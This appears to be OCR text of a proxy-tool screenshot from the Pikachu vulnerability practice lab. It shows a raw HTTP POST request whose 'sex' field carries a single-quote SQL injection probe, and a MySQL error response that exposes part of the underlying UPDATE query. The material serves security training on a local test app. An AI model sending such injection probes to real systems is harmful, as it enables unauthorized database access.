 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_edit.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=1ohrmgd07dgksvll4lmkemr988
21 Connection: keep-alive
22
23 sex=1'&phonenum=1&add=1&email=1&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '1',address='1',email='1' where username='x'' at line 1